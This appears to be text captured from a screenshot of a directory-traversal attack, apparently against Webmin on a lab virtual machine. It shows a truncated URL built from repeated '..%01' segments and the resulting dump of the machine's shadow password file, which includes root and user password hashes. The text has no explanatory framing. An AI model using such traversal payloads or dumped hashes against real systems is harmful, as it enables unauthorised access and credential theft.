 Non sécurisé | 192.168.56.102:10000/unauthenticated/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01...
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
daemon:*:14040:0:99999:7:::
bin:*:14040:0:99999:7:::
sys:*:14040:0:99999:7:::
sync:*:14040:0:99999:7:::
games:*:14040:0:99999:7:::
man:*:14040:0:99999:7:::
lp:*:14040:0:99999:7:::
mail:*:14040:0:99999:7:::
news:*:14040:0:99999:7:::
uucp:*:14040:0:99999:7:::
proxy:*:14040:0:99999:7:::
www-data:*:14040:0:99999:7:::
backup:*:14040:0:99999:7:::
list:*:14040:0:99999:7:::
irc:*:14040:0:99999:7:::
gnats:*:14040:0:99999:7:::
nobody:*:14040:0:99999:7:::
dhcp:!:14040:0:99999:7:::
syslog:!:14040:0:99999:7:::
klog:!:14040:0:99999:7:::
mysql:!:14040:0:99999:7:::
sshd:!:14040:0:99999:7:::
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::
yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.:14041:0:99999:7:::